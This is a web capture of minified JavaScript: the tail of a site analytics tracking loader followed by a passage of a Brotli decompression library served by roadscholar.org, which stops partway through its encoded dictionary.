t=e.sv_loader,n=Y(),o=Date.UTC(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds(),n.getMilliseconds()).toString(),i=[{search:"{SESSIONID}",replace:ae(Ie)},{search:"{PUBID}",replace:ae(l.value)},{search:"{CID}",replace:ae(f.value)},{search:"{PAGE_URL}",replace:ae(document.URL||"")},{search:"{PAGE_TITLE}",replace:ae(document.title||"")},{search:"{REFERRER}",replace:ae(document.referrer||"")},{search:"{IN_FRAME}",replace:ae(W||"false")},{search:"{TRACK_VERSION}",replace:ae("2.0.2")},{search:"{TIME}",replace:ae(o)},{search:"{TZOFFSET}",replace:ae(ee())},{search:"{SCREEN_ATTRS}",replace:ae(te())},{search:"{DOMAIN_DATA}",replace:ae(r&&r.domain_data?H(r.domain_data):"")},{search:"{KEYWORDS}",replace:ae(xe())}],u=function(){k(t,function(e,t){t.hasOwnProperty("url")?G(re(t.url,i)):t.hasOwnProperty("fn")&&t.fn.call(t.scope||this,P(ce(re(H(t.params||{}),i))))}),V(e,"load",u)};!C(t)&&m(t)&&(e.sv_loader=[],/^loaded|^c/.test(document.readyState)?u():X(e,"load",u))}()}(window);window.sv_info="[base64]/IiwiT25TaXRlIjoiSXMgT25TaXRlIGVuYWJsZWQ/[base64]/[base64]/In19";


--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66445
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp 